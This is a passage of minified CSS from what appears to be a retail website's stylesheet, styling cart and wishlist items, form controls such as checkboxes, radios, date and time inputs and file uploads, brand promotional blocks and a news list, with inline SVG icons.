.custom-select-panel::-webkit-scrollbar-track-piece:start{background:rgba(0,0,0,0);margin-top:1.5rem}.select._rounded .custom-select-option{text-align:center;padding:.25rem 0;border-radius:100vmax}.select._rounded .custom-select-option.has-focus,.select._rounded .custom-select-option:hover{color:var(--white);background-color:var(--blue-dark)}.select._rounded._readonly{pointer-events:none;--width:auto}.select._rounded._readonly .custom-select-opener{justify-content:center;padding-inline:1rem;background-color:var(--blue-dark);color:var(--white)}.select._rounded._readonly .custom-select-opener::after{display:none}.select._rounded._readonly .select__select{display:none}.select._rounded._readonly .custom-select-panel{display:none}.select._rounded._color._readonly{--width:2.5rem;--height:2.5rem}.select._rounded._color._readonly .custom-select-opener{border:1px solid rgba(76,95,168,.2);padding:3px;background:0}.select._rounded._color._readonly .custom-select-opener-color{--size:32px}.select._rounded._color .custom-select-opener{padding:.1875rem}.select._rounded._color .custom-select-panel{row-gap:0;padding:0}.select._rounded._color .custom-select-option{display:flex;justify-content:center;padding:.5rem 0;cursor:pointer}.select._rounded._color .custom-select-option:first-child{padding-top:1rem}.select._rounded._color .custom-select-option:last-child{padding-bottom:1rem}.select._rounded._color .custom-select-option.is-selected::before{content:none}.select._rounded._color .custom-select-option.has-focus,.select._rounded._color .custom-select-option:hover{background:0}.select._rounded._color .custom-select-option.has-focus .custom-select-color,.select._rounded._color .custom-select-option:hover .custom-select-color{outline:2px solid var(--blue-dark);outline-offset:-2px}.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color{display:block;width:var(--size);height:var(--size);border-radius:50%;pointer-events:none}.select._rounded._color .custom-select-color{--size:2rem;position:relative;border:3px solid var(--white)}.select._rounded._color .custom-select-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.select._rounded._color .custom-select-opener-color{--size:1.5rem;position:relative}.select._rounded._color .custom-select-opener-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.cart-item{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-light)}@media(max-width:1024px){.cart-item{padding-bottom:15px}}@media(max-width:768px){.cart-item{-moz-column-gap:12px;column-gap:12px;row-gap:12px}}@media(max-width:768px){.cart-item{padding-bottom:23px}}.cart-item._readonly{align-items:stretch}.cart-item._readonly .cart-item__title{margin-bottom:.625rem}@media(max-width:1440px){.cart-item._readonly .cart-item__info{margin-right:0}}.cart-item._readonly .cart-item__controls{width:100%}.cart-item__info{display:flex;flex-direction:column;flex-grow:1;width:-moz-min-content;width:min-content;padding-top:.25rem;margin-right:3rem;grid-area:info;align-self:stretch}@media(max-width:1440px){.cart-item__info{margin-right:24px}}@media(max-width:1400px){.cart-item__info{margin-right:0}}@media(max-width:1024px){.cart-item__info{padding-top:0}}@media(max-width:768px){.cart-item__info{max-width:242px;margin-right:auto}}@media(max-width:640px){.cart-item__info{max-width:none;margin-right:0;align-self:auto}}.cart-item__badges{display:flex;gap:1rem;margin-top:auto}@media(max-width:640px){.cart-item__badges{margin-top:11px}}.cart-item__title{margin-bottom:1rem}@media(max-width:768px){.cart-item__title{margin-bottom:11px}}.cart-item__price{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.31;color:var(--gray-dark)}.cart-item__img-wrapper{order:-1;width:7.875rem;height:10rem;margin-right:1rem;background-color:var(--gray-light);grid-area:img-wrapper}@media(max-width:1024px){.cart-item__img-wrapper{width:100px;height:127px;margin-right:12px}}@media(max-width:768px){.cart-item__img-wrapper{width:126px;height:160px;margin-right:0}}.cart-item__img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cart-item__controls{display:flex;-moz-column-gap:1.5rem;column-gap:1.5rem;align-items:center;grid-area:controls}@media(max-width:1440px){.cart-item__controls{-moz-column-gap:16px;column-gap:16px}}@media(max-width:1400px){.cart-item__controls{width:100%}}@media(max-width:768px){.cart-item__controls{width:auto}}@media(max-width:640px){.cart-item__controls{width:100%}}.cart-item__props{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:center;margin-top:auto}.cart-item__select._color{--width:3.75rem;--height:2rem}.cart-item__select._size{--width:4rem;--height:2rem}.cart-item__size{display:flex;align-items:center;padding:.3125rem 1rem .1875rem;background-color:var(--blue-dark);color:var(--white);border-radius:100vmax;text-align:center;cursor:default}.cart-item__color{cursor:default}.cart-item__counter{min-width:6.9375rem;--font-size:1.5rem}.cart-item__counter .counter__number{flex-grow:0}.cart-item__counter button{transition:transform .15s .3s}.cart-item__counter button:hover{transform:scale(1.05);background-color:var(--gray-light)}.cart-item__counter button:active{transform:scale(1);background-color:var(--gray-light)}.cart-item__btns{position:absolute;bottom:1.5rem;right:0;display:flex;gap:.75rem 1.5rem}@media(max-width:640px){.cart-item__btns{bottom:16px;flex-direction:column}}.cart-item__btn{transition:transform .3s ease-out}.cart-item__btn:hover{transform:scale(1.1)}.cart-item__btn .button__icon{--size:2rem;width:var(--size);height:var(--size);fill:none}.cart-item__btn._active .button__icon{fill:currentColor}.wishlist-item{position:relative;display:grid;grid-template-areas:"imgs top" "imgs bottom";grid-template-columns:auto 1fr;gap:1.5rem;padding:.75rem 0 .9375rem}@media(max-width:1440px){.wishlist-item{padding-top:11px}}@media(max-width:1280px){.wishlist-item{padding-bottom:16px;gap:16px}}@media(max-width:640px){.wishlist-item{grid-template-columns:1fr;grid-template-areas:"top" "imgs" "bottom";gap:0}}.wishlist-item__imgs{display:flex;justify-content:center;grid-area:imgs;width:15rem;height:10rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-item__imgs{height:128px}}@media(max-width:1280px){.wishlist-item__imgs{width:179px;height:112px}}@media(max-width:640px){.wishlist-item__imgs{width:155px;height:80px;margin-top:15px}}.wishlist-item__img{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:1.1875rem 2px}@media(max-width:640px){.wishlist-item__img{padding:10px 2px}}.wishlist-item__img:first-child,.wishlist-item__img:nth-child(2):last-child{justify-content:center}.wishlist-item__img:first-child img,.wishlist-item__img:nth-child(2):last-child img{-o-object-position:center;object-position:center}.wishlist-item__img:first-child{flex-shrink:0}.wishlist-item__img:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-item__img img{width:7.5625rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1280px){.wishlist-item__img img{width:74px}}.wishlist-item__top{grid-area:top;display:flex;justify-content:space-between;-moz-column-gap:3.125rem;column-gap:3.125rem}@media(max-width:1280px){.wishlist-item__top{-moz-column-gap:24px;column-gap:24px}}.wishlist-item__title{letter-spacing:-.04em}@media(max-width:1280px){.wishlist-item__title{letter-spacing:0}}@media(max-width:992px){.wishlist-item__title{max-width:300px}}@media(max-width:640px){.wishlist-item__title{max-width:none}}.wishlist-item__title a{text-decoration:none}.wishlist-item__title a::before{content:"";position:absolute;inset:0}.wishlist-item__bottom{grid-area:bottom;display:flex;justify-content:space-between;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto}@media(max-width:1280px){.wishlist-item__bottom{align-items:flex-end}}.wishlist-item__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-item__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-item__small{font-size:12px;line-height:16px}}.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{margin-left:.5rem}@media(max-width:1280px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:20px}}@media(max-width:992px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:24px}}.wishlist-item__btn._minus{color:var(--red-light)}.wishlist-item__img-empty{width:9.5rem;height:5rem;margin:auto;opacity:.05}@media(max-width:1280px){.wishlist-item__img-empty{width:76px;height:40px}}.wishlist-card{display:flex;flex-direction:column;row-gap:1.5rem;width:100%}@media(max-width:1440px){.wishlist-card{min-height:600px}}@media(max-width:1280px){.wishlist-card{min-height:434px;row-gap:16px}}@media(max-width:992px){.wishlist-card{min-height:379px}}@media(max-width:640px){.wishlist-card{min-height:auto}}.wishlist-card__imgs{display:flex;justify-content:center;height:33.75rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__imgs{height:400px}}@media(max-width:1280px){.wishlist-card__imgs{height:284px}}@media(max-width:640px){.wishlist-card__imgs{height:120px}}.wishlist-card__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:3.875rem 4px;background-color:var(--white);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__img-wrap{padding:46px 4px}}@media(max-width:1280px){.wishlist-card__img-wrap{padding:33px 4px}}@media(max-width:640px){.wishlist-card__img-wrap{padding:14px 4px}}.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{justify-content:center;padding:3.875rem 2.375rem}@media(max-width:1440px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:46px 32px}}@media(max-width:1280px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:33px 21px}}@media(max-width:640px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:14px 12px}}.wishlist-card__img-wrap:first-child .wishlist-card__img,.wishlist-card__img-wrap:nth-child(2):last-child .wishlist-card__img{-o-object-position:center;object-position:center;max-width:100%}.wishlist-card__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.wishlist-card__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.wishlist-card__img-wrap:first-child{width:33.3%}}.wishlist-card__img-wrap:first-child:nth-last-child(2),.wishlist-card__img-wrap:nth-child(2):last-child{width:50%}.wishlist-card__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-card__img{width:22.25rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}.wishlist-card__img._empty{width:100%;height:100%;aspect-ratio:517/270;opacity:.05;max-width:32.1875rem!important}@media(max-width:1440px){.wishlist-card__img{width:296px}}@media(max-width:1280px){.wishlist-card__img{width:197px}}@media(max-width:640px){.wishlist-card__img{width:115px}}.wishlist-card__row{display:flex;align-items:center;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.wishlist-card__row._title{align-items:flex-start}}@media(max-width:1280px){.wishlist-card__row._title{margin-bottom:16px}}@media(max-width:992px){.wishlist-card__row._title{margin-bottom:0;order:-1}}.wishlist-card__row._bottom{margin-top:auto}.wishlist-card__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-card__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-card__small{font-size:12px;line-height:16px}}.wishlist-card__name[href]:hover{color:var(--blue-light)}.wishlist-card__add .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:10px;fill:none}@media(max-width:1440px){.wishlist-card__add .button__icon{--size:36px}}@media(max-width:1280px){.wishlist-card__add .button__icon{--size:24px}}.wishlist-card__add .button__text{padding-top:.15em}.wishlist-card__add:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.wishlist-card__add{display:none}}.wishlist-card__add-mobile{display:none}@media(max-width:640px){.wishlist-card__add-mobile{display:inline-flex}.wishlist-card__add-mobile._plus .button__icon{--size:24px;margin-left:8px}}.title-block{padding-top:1.8125rem;padding-bottom:4.1875rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.title-block{padding-top:40px;padding-bottom:60px}}@media(max-width:992px){.title-block{padding-top:24px;padding-bottom:40px}}@media(max-width:640px){.title-block{padding-top:40px;padding-bottom:44px}}.title-block__title{max-width:60rem;margin-bottom:1.25rem}@media(max-width:1280px){.title-block__title{max-width:700px}}@media(max-width:992px){.title-block__title{max-width:400px;margin-bottom:40px;font-size:30px;line-height:39px}}@media(max-width:640px){.title-block__title{margin-bottom:16px;font-size:32px;line-height:42px}}.title-block__controls,.title-block__links{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.title-block__controls,.title-block__links{gap:8px}}@media(max-width:640px){.title-block__controls,.title-block__links{gap:12px}}.title-block__controls{flex-grow:1;justify-content:flex-end}@media(max-width:425px){.title-block__controls{width:100%;justify-content:flex-start}}.title-block__link{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.title-block__link{font-size:16px;line-height:20px}}@media(max-width:640px){.title-block__link{font-size:18px;line-height:24px}}.title-block__link .button__icon{--size:36px;width:var(--size);height:var(--size);fill:none}@media(max-width:992px){.title-block__link .button__icon{--size:25px}}@media(max-width:640px){.title-block__link .button__icon{--size:32px}}.title-block__link._download{margin-left:1.5rem}@media(max-width:992px){.title-block__link._download{margin-left:16px}}@media(max-width:640px){.title-block__link._download{margin-left:30px}}.title-block__link._social{padding:3px 1.125rem;border-radius:6.25rem}@media(max-width:992px){.title-block__link._social{padding:1px 15px}}@media(max-width:640px){.title-block__link._social{padding:2px 15px;font-size:18px;line-height:24px}}.title-block__link._delete{margin-left:8px}.title-block._edit .title-block__wrap{display:none}.title-block__form-wrap{display:none}.title-block._edit .title-block__form-wrap{display:block}.checkbox{--size:1rem;position:relative;display:flex;font-family:var(--font-family-suisse)}@media(max-width:1024px){.checkbox{font-family:var(--default-font-family)}}.checkbox._button{display:inline-flex}.checkbox._button .checkbox__label{padding-top:.2em;color:inherit;font-family:var(--default-font-family);font-size:1rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.checkbox._button .checkbox__label::before{display:none}.checkbox._button .checkbox__label:hover{color:var(--white)}.checkbox._button input:checked+.checkbox__label{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:640px){.checkbox._button .checkbox__label{height:32px;padding:0 17px;font-size:14px}}.checkbox__label{position:relative;padding-left:calc(var(--size) + 1rem);color:var(--gray-dark)}.checkbox__label::before{content:"";position:absolute;top:.2em;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);background-size:contain;background-position:center center;background-repeat:no-repeat;box-sizing:border-box;transition:background .15s ease-out}@media(max-width:640px){.checkbox__label::before{top:0}}label.checkbox__label{cursor:pointer}.checkbox._checked .checkbox__label::before,input:checked+.checkbox__label::before{background-color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M1.92%208.84%201%209.76l4.08%204.08.92-.92-4.08-4.08Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3Cpath%20d%3D%22m14.08%203%20.92.92-9.92%209.92-.92-.92L14.08%203Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.checkbox._vacancies{margin-bottom:3rem}.checkbox__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .checkbox__error-msg{display:block}.radio{position:relative}.radio._v-center .radio__label .radio__box{top:50%;transform:translateY(-50%)}@media(max-width:768px){.radio._v-center .radio__label .radio__box{top:47%}}.radio._text .radio__label{justify-content:center}@media(max-width:1440px){.radio._text .radio__label .radio__box{top:50%;transform:translateY(-62%)}}@media(max-width:992px){.radio._text .radio__label .radio__box{transform:translateY(-50%)}}.radio._text .radio__text{font-size:1rem;color:var(--black);font-family:var(--font-family-suisse)}@media(max-width:1024px){.radio._text .radio__text{font-size:14px}}@media(max-width:640px){.radio._text .radio__text{padding-top:.4em;font-family:var(--default-font-family);font-size:12px}}.radio._img{display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.radio._img::before{content:"";position:absolute;inset:-.25rem;border:1px solid transparent;border-radius:.75rem}.radio._img .radio__img{width:100%;height:auto;aspect-ratio:174/112;-o-object-fit:cover;object-fit:cover;border-radius:.5rem}.radio._img:focus-within::before,.radio._img:has(:checked)::before,.radio._img:hover::before{border-color:var(--blue-dark)}.radio__label{--size:1.5rem;position:relative;display:flex;flex-direction:column;row-gap:.5rem;min-height:1.5rem;padding-left:calc(var(--size) + 1rem);color:var(--blue-dark);font-size:1rem;line-height:1.5;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}._button .radio__label{padding-top:.25em}@media(max-width:1440px){._button .radio__label{height:auto;min-height:34px;padding:0 16px;font-size:14px}}@media(max-width:768px){.radio__label{row-gap:8px;font-size:16px}._button .radio__label{min-height:32px}}.radio__box{position:absolute;top:0;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);border-radius:50%;box-sizing:border-box}.radio__box::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(var(--size) - 4px);height:calc(var(--size) - 4px);border:1px solid var(--gray-light);border-radius:50%;display:none}.radio__text{color:var(--gray-dark);font-size:.75rem;line-height:1.33}._wallet .radio__text{font-size:1rem}@media(max-width:640px){.radio__text{font-size:12px}}.radio._selected .radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.radio__input:checked+.radio__label .radio__box{background-color:var(--blue-dark)}.radio__input:checked+.radio__label .radio__box::after{display:block}._button .radio__input:checked+.radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.input-date{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-date:focus-within .input-date__label,.input-date:hover .input-date__label{color:var(--blue-dark)}.input-date:focus-within .input-date__input,.input-date:hover .input-date__input{border-color:var(--blue-light)}@media(max-width:640px){.input-date{height:56px;--padding-top:30px}}.input-date__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-date__label{font-size:10px}}.input-date__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark)}@media(max-width:640px){.input-date__input{padding-bottom:7px;font-size:14px}}.picker._date .picker-dialog{width:25rem;max-width:calc(100% - 1rem)}.input-time{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-time:focus-within .input-time__label,.input-time:hover .input-time__label{color:var(--blue-dark)}.input-time:focus-within .input-time__input,.input-time:hover .input-time__input{border-color:var(--blue-light)}@media(max-width:640px){.input-time{height:56px;--padding-top:30px}}.input-time::before{--size:0.625rem;content:"";position:absolute;top:calc(var(--padding-top) + .1875rem);right:1.125rem;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--blue-dark);border-right:2px solid var(--blue-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:640px){.input-time::before{top:var(--padding-top);right:20px}}.input-time__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-time__label{font-size:10px}}.input-time__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark);cursor:pointer}@media(max-width:640px){.input-time__input{padding-bottom:7px;font-size:14px}}.picker{transition:opacity .3s}.picker-fixed>.picker-dialog{width:12.5rem;top:50%;left:50%;bottom:auto;transform:translate(-50%,-50%);border-radius:4px}.picker-fixed .picker-header{height:2.9375rem;padding:0}.picker-fixed .picker-title{display:none}.picker-fixed .picker-cancel,.picker-fixed .picker-item{color:var(--gray-dark)}.picker-fixed .picker-close{color:var(--blue-dark)}.picker-fixed .picker-confirm{color:var(--blue-dark)}.picker-fixed .picker-picked{color:var(--white)}.picker-fixed .picker-item{position:relative;z-index:1}.picker-fixed .picker-dialog::after{content:"";position:absolute;top:50%;right:0;transform:translateY(-42%);width:100%;height:2rem;border-radius:4px;background-color:var(--blue-dark)}.brand-main{display:flex;min-height:calc(var(--100vh) - var(--header-height) - 3.5rem);background-color:var(--blue-dark);color:var(--white);overflow-x:hidden}@media(max-width:992px){.brand-main{flex-direction:column;min-height:auto}}.brand-main__content{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;padding:var(--container-padding)}@media(max-width:1440px){.brand-main__content{padding-right:64px}}@media(max-width:1280px){.brand-main__content{padding:32px}}@media(max-width:992px){.brand-main__content{max-width:578px;padding-bottom:40px}}@media(max-width:640px){.brand-main__content{padding-top:40px;padding-bottom:40px;padding-left:var(--container-padding);padding-right:var(--container-padding)}}.brand-main__title{margin-bottom:5rem}@media(max-width:640px){.brand-main__title{margin-bottom:40px}}.brand-main__text{max-width:43.5625rem}@media(max-width:1440px){.brand-main__text{max-width:none}}.brand-main__img-block{position:relative;flex-shrink:0;width:40.74%;overflow:hidden}@media(max-width:1440px){.brand-main__img-block{width:43.68%}}@media(max-width:1280px){.brand-main__img-block{width:40.62%}}@media(max-width:992px){.brand-main__img-block{width:100%}}.brand-main__img-wrap{width:100%;height:0;padding-bottom:118.75%}@media(max-width:1440px){.brand-main__img-wrap{padding-bottom:101.11%}}@media(max-width:1280px){.brand-main__img-wrap{padding-bottom:129.5%}}@media(max-width:992px){.brand-main__img-wrap{padding-bottom:120.5%}}.brand-main__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-main__logo{--size:32.5rem;position:absolute;width:var(--size);height:var(--size);top:50%;left:50%;transform:translate(-50%,-50%)}@media(max-width:1440px){.brand-main__logo{--size:454px}}@media(max-width:1280px){.brand-main__logo{--size:410px;transform:translate(-50%,-58%)}}@media(max-width:992px){.brand-main__logo{--size:373px;transform:translate(-50%,-57.5%)}}.brand-main__link{display:flex;align-items:center;position:absolute;bottom:var(--container-padding);right:var(--container-padding);max-width:calc(100% - var(--container-padding)*2)}@media(max-width:1440px){.brand-main__link{right:32px}}@media(max-width:1280px){.brand-main__link{bottom:34px;font-size:44px;line-height:57px}}@media(max-width:992px){.brand-main__link{width:auto;left:32px;justify-content:space-between}}@media(max-width:640px){.brand-main__link{bottom:40px;right:var(--container-padding);left:var(--container-padding);font-size:22px;line-height:29px}}.brand-main__link:hover .brand-main__link-icon{color:var(--white)}.brand-main__link-icon{--size:4.5rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:2.5rem;color:transparent;transition:color .3s ease-out}@media(max-width:1440px){.brand-main__link-icon{margin-left:32px}}@media(max-width:640px){.brand-main__link-icon{--size:32px;margin-left:32px;color:var(--white)}}.brand-block{position:relative;display:flex;color:var(--gray-dark)}@media(max-width:992px){.brand-block{flex-direction:column}}.brand-block._reverse{flex-direction:row-reverse}@media(max-width:992px){.brand-block._reverse{flex-direction:column}}.brand-block__content{position:relative;z-index:1;flex-grow:1;display:flex;flex-direction:column;justify-content:flex-end;padding:var(--container-padding);padding-right:2rem;border-right:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.brand-block__content{padding-right:24px}}@media(max-width:1280px){.brand-block__content{padding:32px;padding-right:17px}}@media(max-width:992px){.brand-block__content{min-height:430px;padding:var(--container-padding);padding-bottom:16px;border-right:0}}@media(max-width:640px){.brand-block__content{min-height:380px;border-right:none;padding-bottom:8px}}._reverse .brand-block__content{border-right:none;border-left:1px solid var(--blue-dark);padding-right:var(--container-padding);padding-left:2rem}@media(max-width:1440px){._reverse .brand-block__content{padding-left:24px}}@media(max-width:1280px){._reverse .brand-block__content{padding:32px;padding-left:16px}}@media(max-width:992px){._reverse .brand-block__content{padding:var(--container-padding);padding-bottom:16px;border-left:none}}@media(max-width:640px){._reverse .brand-block__content{min-height:380px;padding-bottom:8px}}.brand-block__title{margin-bottom:2rem;color:var(--blue-dark)}@media(max-width:1440px){.brand-block__title{margin-bottom:24px}}@media(max-width:1280px){.brand-block__title{margin-bottom:16px}}@media(max-width:992px){.brand-block__title{margin-bottom:8px}}@media(max-width:1280px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:14px;line-height:24px}}@media(max-width:640px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:12px;line-height:16px}}.brand-block__img-wrap{position:relative;z-index:1;flex-shrink:0;width:59.25%;padding:var(--container-padding);padding-left:2rem;box-sizing:border-box}@media(max-width:1440px){.brand-block__img-wrap{width:60.35%;padding-left:24px}}@media(max-width:1280px){.brand-block__img-wrap{width:59.25%;padding:32px;padding-left:16px}}@media(max-width:992px){.brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){.brand-block__img-wrap{padding-top:8px}}._reverse .brand-block__img-wrap{padding-left:var(--container-padding);padding-right:2rem}@media(max-width:1440px){._reverse .brand-block__img-wrap{width:59.44%;padding-right:24px}}@media(max-width:1280px){._reverse .brand-block__img-wrap{padding:32px;padding-right:16px}}@media(max-width:992px){._reverse .brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){._reverse .brand-block__img-wrap{padding-top:8px}}.brand-block__img{position:relative;width:100%;height:0;padding-bottom:74.13%}@media(max-width:1440px){.brand-block__img{padding-bottom:63.6%}}@media(max-width:1280px){.brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){.brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){.brand-block__img{padding-bottom:96.79%}}@media(max-width:1440px){._reverse .brand-block__img{padding-bottom:64.64%}}@media(max-width:1280px){._reverse .brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:96.79%}}.brand-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-block__img-text{margin-top:1.5rem}@media(max-width:1280px){.brand-block__img-text{margin-top:16px}}@media(max-width:640px){.brand-block__img-text{margin-top:8px}}.brand-block__line{position:absolute;z-index:0}.brand-block__line._x{top:-1px;left:0;width:100%;height:1px}.brand-block__line._x::after,.brand-block__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.brand-block__line._x::before{left:0}.brand-block__line._x::after{right:0}.brand-block__line._x.is-animated::after,.brand-block__line._x.is-animated::before{width:0}.brand-block__line._y{top:0;right:-1px;width:1px;height:20%}.brand-block__line._y::after{content:"";position:absolute;left:0;bottom:-400%;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}._reverse .brand-block__line._y{right:auto;left:-1px}.brand-block__line._y.is-animated::after{height:0%}@media(max-width:992px){.brand-block__line{display:none}}.input-file{position:relative;display:inline-flex;align-items:center}.input-file._filled .input-file__remove-btn{display:flex}.input-file__label{position:relative;display:flex;align-items:center;font-size:.75rem;cursor:pointer}.input-file__label::before{content:"";width:1.5rem;height:2rem;margin-right:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2032%22%3E%0A%20%20%3Cmask%20id%3D%22a789%22%20fill%3D%22%23fff%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%2F%3E%0A%20%20%3C%2Fmask%3E%0A%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M0%200v-1h-1v1h1Zm0%2032h-1v1h1v-1Zm24%200v1h1v-1h-1Zm0-24h1v-.429l-.31-.295L24%208Zm-8.4-8%20.69-.724L16-1h-.4v1ZM-1%200v32h2V0h-2Zm1%2033h24v-2H0v2Zm25-1V8h-2v24h2Zm-.31-24.724-8.4-8L14.91.724l8.4%208%201.38-1.448ZM15.6-1H0v2h15.6v-2Z%22%20fill%3D%22%23F5F1EE%22%20mask%3D%22url(%23a789)%22%2F%3E%0A%20%20%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M7.2%2011.2c0-.425-.002-1.132%200-1.6h5.6l4%204.33v8.47H7.2V11.2Zm1.835%204.234A.8.8%200%200%200%209.6%2016.8h4.8a.8.8%200%200%200%200-1.6H9.6a.8.8%200%200%200-.565.234Zm0%203.2A.8.8%200%200%201%209.6%2018.4h4.8a.8.8%200%200%201%200%201.6H9.6a.8.8%200%200%201-.565-1.366Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.input-file__remove-btn{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:var(--size);height:var(--size);margin-left:.5rem;margin-top:.3em}.input-file__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input-file__error-msg{display:block}.news-list{display:grid;grid-template-columns:repeat(4,1fr);--empty-logo-size:22.5rem 18rem}@media(max-width:1280px){.news-list{--empty-logo-size:200px 160px}}._no-results .news-list::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}.news-list._search{flex-wrap:wrap}.news-list._search 